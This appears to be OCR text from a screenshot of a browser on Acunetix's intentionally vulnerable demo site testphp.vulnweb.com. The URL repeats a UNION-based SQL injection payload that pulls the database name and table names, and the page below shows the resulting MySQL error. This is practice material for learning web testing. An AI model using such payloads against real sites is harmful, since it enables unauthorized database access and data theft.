 pictures
.vulnweb.com/listproducts.php?cat=-1 union select 1,database(),3,4,5,6,7,8,9,10,group_concat(table_name) from information_schema.columns--+
http://testphp.vulnweb.com/listproducts.php?cat=-1 union select 1,database(),3,4,5,6,7,8,9,10,group_concat(table_name) from information_
pictures — http://testphp.vulnweb.com/listproducts.php?cat=-1 union select 1,database(),3,4,5,6,7,8,9,10,group_concat(table_name) from information_schema.col
This time, search with:
acunetix acu
TEST and Demonstration site for Acuneti
home | categories | artists | disclai
search art
go
Error: Table
mysql_fetch_array() expects parameter 1 to be resource, boolean given in
/hj/var/www/listproducts.php on line 74
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks. It is
intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may let
someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip: Look for
potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
ENG 8:27 PM